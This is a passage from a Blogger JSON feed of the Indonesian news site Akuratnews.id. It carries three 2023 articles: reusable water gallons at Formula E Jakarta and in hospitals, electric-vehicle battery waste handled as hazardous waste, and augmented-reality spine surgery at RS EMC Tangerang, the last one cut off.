href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeMOVQbJCEhc6JN183DTOhStmX9hWkRmfQVmd6Rl2-qqum0BaPDhQ9B0apJTn4_Yrfll9DD4XVt8xAz6VhJhbfnjqqvVbMzRi1F301k9bfQXTfqhKwG-z39tVg4snTMLLV95jg7eXMuYGs_22DrRK9P-ZhfwQMkstoydPILjiDof22th6NfziQk9cr\/s1024\/Formula%20E%20Galon%202.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeMOVQbJCEhc6JN183DTOhStmX9hWkRmfQVmd6Rl2-qqum0BaPDhQ9B0apJTn4_Yrfll9DD4XVt8xAz6VhJhbfnjqqvVbMzRi1F301k9bfQXTfqhKwG-z39tVg4snTMLLV95jg7eXMuYGs_22DrRK9P-ZhfwQMkstoydPILjiDof22th6NfziQk9cr\/s16000\/Formula%20E%20Galon%202.jpg\" title=\"Jangan Khawatir Konsumsi Air Galon, Event Internasional Formula E Gunakan Galon Guna Ulang\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPanita gelaran Formula E\u0026nbsp; menyiapkan air minum kemasan galon bagi pengunjung saat balapan mobil listrik itu dilaksanakan pada Minggu (4\/6\/2023) lalu. Air Minum Dalam Kemasan (AMDK) disiagakan di enam dispenser yang bisa diakses masyarakat secara gratis.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E \u003C\/b\u003E– Pemberitaan negatif konsumsi air galon guna ulang sejauh ini masih masif terdengar. Namun demikian, banyak sanggahan yang disampaikan, baik dari para pakar kesehatan maupun para pengonsumsi air galon guna ulang. Bahkan, event sekelas internasional pun tanpa ragu menyediakan air minum kemasan galon guna ulang dalam eventnya, seperti pada gelaran Formula E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuaca Jakarta yang panas tentu saja membutuhkan asupan air di tengah aktivitas masyarakatnya, tanpa terkecuali gelaran Formula E, demi mencegah dehidrasi khususnya bagi para pengunjung. Panita gelaran Formula E\u0026nbsp; menyiapkan air minum kemasan galon bagi pengunjung saat balapan mobil listrik itu, yang dilaksanakan pada Minggu (4\/6\/2023) lalu. Air Minum Dalam Kemasan (AMDK) disiagakan di enam dispenser yang bisa diakses masyarakat secara gratis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EGalon guna ulang menjadi andalan panitia pelaksana guna memenuhi kebutuhan air pengunjung. Koordinator Formula E Hydration Center, Patah Hamdani mengungkapkan, tidak kurang dari 1200 air minum galon isi ulang disiapkan panitia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenyediaan air minum secara cuma-cuma itu disiapkan di seluruh area Jakarta International E-prix circuit. Langkah ini diambil untuk menghindari terjadinya dehidrasi para pengunjung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenggunaan galon guna ulang yang dipakai panitia pelaksana Formula E seperti sejalan dengan misi pemerintah untuk mengurangi sampah plastik di Indonesia. Panitia agaknya sengaja tidak menggunakan galon sekali pakai untuk menjaga jumlah sampah plastik yang diproduksi sekaligus menjaga ekologis tetap lestari.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuhu udara di Ancol pada ajang Formula E Jakarta (2-4\/6) mencapai 37 derajat celcius. Bahkan kelembaban udara mencapai 70% yang membuat tubuh butuh hidrasi yang lebih tinggi. Tak heran kalau pasokan air minum menjadi kebutuhan penting di Formula E Jakarta 2023.\u0026nbsp; Setiap tim terlihat membutuhkan 10-15 galon air untuk tiga hari balapan di sirkuit Ancol.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EGalon guna ulang saat ini masih menjadi pilihan utama masyarakat. Tidak hanya rumah tangga, tetapi juga banyak perkantoran, lembaga pemerintah dan rumah sakit mengandalkan galon guna ulang. Selain ramah lingkungan, Galon guna ulang juga dipercaya aman untuk dikonsumsi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBanyak rumah sakit yang ada di Indonesia merasa sangat terbantu dengan keberadaan air minum dalam kemasan (AMDK) galon guna ulang. Selain lebih efisien, air galon guna ulang ini dinilai paling sehat. Di sebuah rumah sakit, bahkan para pasiennya itu meminta agar air galon yang disediakan di kamar inapnya itu yang benar-benar bermerek dengan alasan lebih terjamin kesehatannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi Rumah Sakit Pusat Nasional Umum Dr. Cipto Mangunkusumo (RSCM), Salemba, Jakarta Pusat, misalnya, masih menggunakan AMDK galon guna ulang ini, baik untuk kebutuhan air minum bagi para pasien, staf, dan juga untuk keperluan di dapur pengolahan makanan rumah sakit. Dari satu produk AMDK galon guna ulang saja, rumah sakit umum milik pemerintah dengan pelayanan terlengkap di Indonesia ini bisa memesan sekitar 20-30 galon per hari.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain RSCM, air minum kemasan galon guna ulang ini juga sangat membantu bagi penyediaan air minum sehat di Rumah Sakit Kanker Dharmais. Menurut salah satu staf bagian gizi rumah sakit yang tidak bersedia disebutkan namanya, penyediaan air galon di rumah sakit ini digunakan untuk kebutuhan pasien, staf rumah sakit dan juga untuk keperluan memasak makanan untuk pasien rumah sakit.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari salah satu supplier AMDK galon guna ulang ini menyebutkan setiap hari memasok 100-200 galon per hari ke Rumah Sakit Kanker Dharmais ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ERumah sakit lainnya yang juga merasa nyaman dengan penggunaan AMDK galon guna ulang ini adalah Rumah Sakit Tugu Ibu, Cimanggis Depok.\u0026nbsp; Menurut Kepala Purchasing Rumah Sakit, Yani, setiap hari rumah sakit membutuhkan air galon ini sebanyak 300 galon per hari.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami menghabiskan 300 galon air kemasan untuk kebutuhan layanan rumah sakit setiap hari. Air galon ini kami gunakan untuk semua kebutuhan rumah sakit, baik untuk pasien, staf, dan juga untuk keperluan mengolah makanan pasien,” ungkapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAMDK galon guna ulang ini juga digunakan di Rumah Sakit Universitas Indonesia (RSUI). Menurut salah satu staf instalasi gizi RSUI yang tidak mau disebutkan namanya, setiap hari dibutuhkan sekitar 100 air galon untuk keperluan air minum para pasien dan pegawai serta untuk memasak makanan pasien. “Setiap hari pihak agen air galon harus mengirimkannya kepada kami,” tuturnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4310922443191004296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4310922443191004296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/06\/jangan-khawatir-konsumsi-air-galon.html","title":"Jangan Khawatir Konsumsi Air Galon, Event Internasional Formula E Gunakan Galon Guna Ulang"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeMOVQbJCEhc6JN183DTOhStmX9hWkRmfQVmd6Rl2-qqum0BaPDhQ9B0apJTn4_Yrfll9DD4XVt8xAz6VhJhbfnjqqvVbMzRi1F301k9bfQXTfqhKwG-z39tVg4snTMLLV95jg7eXMuYGs_22DrRK9P-ZhfwQMkstoydPILjiDof22th6NfziQk9cr\/s72-c\/Formula%20E%20Galon%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2752674332407556963"},"published":{"$t":"2023-06-05T19:44:00.005+07:00"},"updated":{"$t":"2023-06-05T19:44:23.630+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Digunakan Berulang, Limbah Baterai Kendaraan Listrik Ditangani Sebagai Limbah B3"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmgfX_N4laElsmceqNN3WruLQVYLJ8BEgNaSJj5IUWvs5AQtKqbLfjvTtzl2FlxC1UIHNB9Of4I9YrOuI0zUPM6LHjP5dGfTThg2mjgtB0bWWHfOAY30O8hBOT9py_HqToXeb5w8NQcO-Jz2M1-g13uGxE6V0gWrSfLz1qA7UcDD37MP_mwXZAmfvN\/s1024\/Laksmi%20KLHK.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmgfX_N4laElsmceqNN3WruLQVYLJ8BEgNaSJj5IUWvs5AQtKqbLfjvTtzl2FlxC1UIHNB9Of4I9YrOuI0zUPM6LHjP5dGfTThg2mjgtB0bWWHfOAY30O8hBOT9py_HqToXeb5w8NQcO-Jz2M1-g13uGxE6V0gWrSfLz1qA7UcDD37MP_mwXZAmfvN\/s16000\/Laksmi%20KLHK.jpeg\" title=\"Digunakan Berulang, Limbah Baterai Kendaraan Listrik Ditangani Sebagai Limbah B3\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDirjen Pengendalian Perubahan Iklim Kementerian Lingkungan Hidup dan Kehutanan (KLHK), Laksmi Dhewanthi.\/FMB9\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Dalam hal praktis, daur ulang limbah bateri pada kendaraan listrik bisa digunakan berulang kali sampai umur pemakaiannya terpenuhi, kata Dirjen Pengendalian Perubahan Iklim Kementerian Lingkungan Hidup dan Kehutanan (KLHK), Laksmi Dhewanthi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lanjut Laksmi menyatakan, kalau ternyata memang harus dibuang, maka limbah baterai ini akan ditangani sebagaimana limbah B3. Sehingga,\u0026nbsp; dipisahkan seperti limbah elektronik lain dan kemudian dimasukan ke dalam fasilitas pengolahan limbah berbahaya beracun yang memang sudah ada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Yang pasti adalah memang perlu edukasi agar itu tidak dicampur dengan limbah-limbah lain yang masih punya nilai ekonomi, yang bisa dipakai lebih lama. Jadi\u0026nbsp; perlu edukasi, penyiapan fasilitas dan\u0026nbsp; banyak metodologi atau teknik-teknik yang kita gunakan agar mengurangi, menggunakan ulang, dan mendaur ulang,\" ujar Laksmi, dalam diskusi Forum Merdeka Barat 9 ( FMB9) bertajuk \"Ekosistem Menuju Energi Bersih\" di Jakarta, Senin 5 Juni 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETentang penyesuaian, Laksmi mengurai hal tersebut selaras dengan Paris Agreement atau Perjanjian Paris yang berisi kesepakatan global dan komitmen negara-negara di dunia menghadapi perubahan iklim.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Semua sektor yang berkontribusi kepada Nationally Determined Contribution (NDC) Paris Agreement akan melakukan penyesuaian-penyesuaian termasuk sektor energi. Selain itu akan dilakukan penyesuaian di sektor kehutanan, sektor limbah dan pertanian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKhusus untuk sektor energi, kata Laksmi, telah banyak dilakukan penyesuaian, baik dari sisi skenario maupun rencana-rencana yang akan menjadi dasar penurunan emisi gas rumah kaca di tahun 2023 demi mencapai cita-cita mendapatkan energi bersih.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa mengatakan, penyesuaian ini ke depannya akan diselaraskan dengan perkembangan ilmu pengetahuan, teknologi dan termasuk pendanaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jadi semua sektor melakukan penyesuaian termasuk perkembangan ilmu pengetahuan, teknologi dan juga kesiapan modal lainnya termasuk pendanaan,\" beber Laksmi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, terkait data kenaikan suhu dan akumulasi gas rumah kaca yang menyebabkan perubahan iklim, diperkirakan setiap 100 tahun suhu rata-rata permukaan bumi naik 0,8 derajat Celcius.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELaksmi menjelaskan, kalau tidak segera ditangani diprediksi di akhir abad ini kenaikannya akan mencapai lebih dari 1,5 derajat Celcius, bahkan 2 derajat Celcius. Situasi selanjutnya akan berpengaruh terhadap keberadaan makhluk hidup di muka bumi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Dan upaya-upaya yang kita lakukan ini untuk menekan agar kenaikannya akan lebih kecil dan tidak lebih dari 1,5 derajat Celcius. Insya Allah apabila tidak lebih dari 1,5 derajat celcius maka berbagai macam ekosistem dan makhluk hidup yang sekarang ada itu bisa berkelanjutan di masa yang akan datang,\" ungkap Laksmi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDia menambahkan, kenaikan suhu akibat polusi dan efek rumah kaca harus ditangani secara serius termasuk dengan memperluas jejaring edukasi, menyiapkan fasilitas, dan kesiapan dari aspek teknologi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2752674332407556963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2752674332407556963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/06\/digunakan-berulang-limbah-baterai.html","title":"Digunakan Berulang, Limbah Baterai Kendaraan Listrik Ditangani Sebagai Limbah B3"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmgfX_N4laElsmceqNN3WruLQVYLJ8BEgNaSJj5IUWvs5AQtKqbLfjvTtzl2FlxC1UIHNB9Of4I9YrOuI0zUPM6LHjP5dGfTThg2mjgtB0bWWHfOAY30O8hBOT9py_HqToXeb5w8NQcO-Jz2M1-g13uGxE6V0gWrSfLz1qA7UcDD37MP_mwXZAmfvN\/s72-c\/Laksmi%20KLHK.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1742472687082294025"},"published":{"$t":"2023-05-30T23:12:00.004+07:00"},"updated":{"$t":"2023-05-30T23:12:27.037+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle Dan Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"RS. EMC Tangerang Adopsi Teknologi 'Eagle Eye' untuk Operasi Tulang Belakang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ve6Bd1CXfyl-ufiniXUPIgFLe3IQG597TPYmTnph5Hx9FZt_IMiDY9i1V_RoTTstCf1kKVH6Lva7_OZGd1hWDE0io_vUMXHLPaObPrUd-UboRmBB5DFCgIHDOB_vM_neQS07DXShEH2vtn7JHhYvKqOwedWIJp0FrgrwDcoeW4A4M6gomCqDJnNP\/s1024\/Eagle%20Eye%20EMC%20Tangerang.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ve6Bd1CXfyl-ufiniXUPIgFLe3IQG597TPYmTnph5Hx9FZt_IMiDY9i1V_RoTTstCf1kKVH6Lva7_OZGd1hWDE0io_vUMXHLPaObPrUd-UboRmBB5DFCgIHDOB_vM_neQS07DXShEH2vtn7JHhYvKqOwedWIJp0FrgrwDcoeW4A4M6gomCqDJnNP\/s16000\/Eagle%20Eye%20EMC%20Tangerang.JPG\" title=\"RS. EMC Tangerang Adopsi Teknologi 'Eagle Eye' untuk Operasi Tulang Belakang\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Edr. Harmantya Mahadhipta Sp.OT (K) Spine (Kiri) dengan dr. Jephtah Furano Lumban Tobing, SpOT (Kanan) yang merupakan dokter spesialis bidang Orthopedi \u0026amp; Traumatologi, saat menunjukan kemampuan ‘Eagle Eye’ dalam penanganan operasi tulang belakang.\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - RS. EMC Tangerang mengadopsi teknologi ketajaman mata elang dalam memberikan layanan kesehatan khususnya dalam penanganan operasi tulang belakang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertama di Asia Pasifik, Spine Center RS. EMC Tangerang sebagai pusat pengobatan keluhan tulang belakang dan dr. Harmantya Mahadhipta Sp.OT (K) Spine menghadirkan tehnologi AR (Augmented Reality) sebagai inovasi baru untuk penanganan keluhan tulang belakang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeperti yang dijelaskan dr. Harmantya, dirinya tengah berdiskusi dengan manajemen EMC Grup, terkait dengan bagaimana agar mengadopsi teknologi AR dalam melaksanakan operasi permasalahan tulang.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Alhamdulillah kita disupport penuh oleh EMC grup untuk mengadopsi teknologi ini,” ujar dr. Harmantya menjelaskan kepada awak media di Hotel Sultan Jakarta, dalam rangka menjelaskan keunggulan penanganan operasi tulang belakang, khususnya di RS. EMC Tangerang, Selasa (30\/5).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia memaparkan, yang mana di bulan Februari 2023 bersama dengan tim-nya melihat teknologi ini secara langsung ke tempat asal prouduk ini diciptakan, yakni dari Amerika Serikat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Melihat secara langsung dan mereka mendemonstrasikannya. Dan Indonesia boleh bangga, karena sejak 8 Mei 2023 kita sudah melakukan operasi tulang belakang dengan AR yang pertama di Indonesia, bahkan boleh dibilang yang pertama di Asia Fasifik dan itu terus berkembang sampai sekarang,” paparnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDia juga mengungkapkan, mengapa produk ini dinamakan eagle eye (mata elang)?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Sebenarnya kalau kita mengasumsikannya, bagaimana caranya elang yang punya mata sedemikian tajamnya, sedemikian akuratnya bisa kita pindahkan ke mata kita. Sehingga pada saat operasi kita bisa melihat secara langsung, secara akurat ke dalam tubuh pasien. Sehingga meninggkatkan keakuratan operasi-operasi yang kami jalankan,” ungkapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Sehingga akan mengurangi komplikasi atau resiko yang terjadi karena operasi,” lanjutnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: arial;\"\u003EMembantu Dokter\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAR membantu dokter dalam memasang implan dengan presisi seperti robot dan seperti GPS yang menyediakan peta\/ jalan yang membantu dokter pada saat tindakan operasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESistem AR\u0026nbsp; yang dipakai di Spine Center RS. EMC Tangerang juga sudah menerima persetujuan FDA 